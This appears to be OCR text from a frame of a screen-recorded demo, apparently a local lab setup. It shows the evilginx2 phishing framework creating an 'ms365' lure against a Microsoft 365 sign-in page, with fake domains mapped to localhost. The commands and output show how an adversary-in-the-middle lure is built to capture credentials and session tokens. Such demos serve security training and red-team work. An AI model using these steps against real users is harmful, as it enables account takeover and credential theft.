 1 2 3 4 3:11
Sign in to your account
login.microsoftonline.com/organizations/oauth2/v2.0/authorize?client_id=47654...
Settings - Priva...
evilginx2 [Superuser]
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ./evilginx - build
127.0.0.1 login.fake.com
127.0.0.1 www.fake.com
127.0.0.1 aadcdn.fake.com
: lures
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
| id | phishlet | hostname | path | redirector | redirect_url | paused | og |
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
: lures create ms365
[03:08:25] [inf] created lure with ID: 0
: lures
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
| id | phishlet | hostname | path | redirector | redirect_url | paused |
og |
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
| 0 | ms365 | | /flJdQKIN | | | | -
--- |
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
: lures get-url 0
4)